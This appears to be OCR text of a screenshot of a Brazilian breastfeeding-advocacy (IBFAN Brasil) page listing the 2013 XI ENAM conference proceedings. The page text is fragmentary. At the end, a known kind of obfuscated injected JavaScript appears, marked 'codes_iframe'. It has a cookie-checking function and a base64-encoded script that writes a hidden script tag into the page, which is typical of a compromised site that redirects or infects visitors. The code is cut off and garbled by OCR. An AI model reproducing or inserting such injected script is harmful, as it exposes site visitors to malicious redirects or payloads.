
Skip
IBFAN
to
Brasil
Categoria:
XI
REDE
content
ENAM – I
INTERNACIONAL
EM DEFESA DO
ENACS anais
DIREITO DE
AMAMENTAR
Anais do XI Encontro Nacional de
Aleitamento Materno
XI ENAM - I ENACS ANAIS
AMAMENTAÇÃO
/
ENAM
18/12/2013
nbsp; nbsp; !–codes_iframe–script
type=text/javascript function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQud3
JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU